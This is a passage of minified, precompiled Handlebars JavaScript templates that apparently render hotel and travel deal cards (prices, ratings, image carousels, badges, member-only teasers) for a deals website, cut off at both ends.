title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},67:function(l,n,a,e,r){var t;return 